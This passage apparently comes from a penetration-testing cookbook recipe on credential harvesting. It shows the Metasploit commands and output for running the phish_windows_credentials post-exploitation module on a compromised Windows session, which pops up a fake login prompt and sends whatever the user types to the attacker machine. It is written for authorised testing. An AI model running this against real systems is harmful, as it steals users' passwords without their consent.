 Credential harvesting
During a penetration test, we are not always getting sessions with system or even
administrator privileges; most of the time, we will end up with a session from a successful
phish which is running with user privileges. That is when credential harvesting comes to
our rescue. With credential harvesting, we will try to perform a phishing attack on the
target to harvest usernames, passwords, and hashes that can be used to further compromise
the organization.
How to do it...
To harvest credentials, we will use the Windows Gather User Credentials post-exploitation
module with which we are able to perform a phishing attack on the target by popping up a
login prompt.
1. When the user types his/her credentials into the login prompt, they will be sent to
our attacker machine:
msf > use post/windows/gather/phish_windows_credentials
msf post(phish_windows_credentials) > set SESSION 1
SESSION => 1
msf post(phish_windows_credentials) > run
[+] PowerShell is installed.
[*] Starting the popup script. Waiting on the user to fill in his
credentials...
[+] #< CLIXML
2. On the target machine, we should see the login prompt, waiting for the user to fill
in his/her credentials: